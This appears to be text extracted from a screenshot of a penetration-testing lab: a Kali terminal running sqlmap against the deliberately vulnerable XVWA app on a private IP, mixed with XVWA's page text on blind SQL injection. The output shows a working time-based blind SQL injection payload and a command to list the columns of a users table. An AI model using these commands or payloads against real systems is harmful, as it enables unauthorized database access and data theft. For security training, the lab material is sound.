 ┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -url "http://192.168.56.105/xvwa/vulnerabilities/sqli_blind/" -data "item=&search=1" -D xvwa -T users —columns
{1.5.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:46:20 /2022-01-19/
[09:46:21] [WARNING] provided value for parameter 'item' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[09:46:21] [INFO] resuming back-end DBMS 'mysql'
[09:46:21] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=os1mo7nghth...0oqcl6tgm7'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: item=&search=1' AND (SELECT 8940 FROM (SELECT(SLEEP(5)))fpoa) AND 'xRhr'='xRhr
---
[09:46:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
Home
Instructions
Blind SQL Injections are tricky to detect and exploit as the application is designed to handle errors and exceptions smartly. However
the vulnerability still exists. Blind SQL Injections are nearly identical to Normal or Error based SQL Injections. The difference here is
that user/attacker will not see any backend error message in this case. Since no errors are provided in web responses, it becomes
difficult for an attacker to exploit this vulnerability.
Read more about Blind SQL Injection
SQL Injection
Search by Itemcode or use search option
Select Item Code
Formula Injection
Submit
Unrestricted File Upload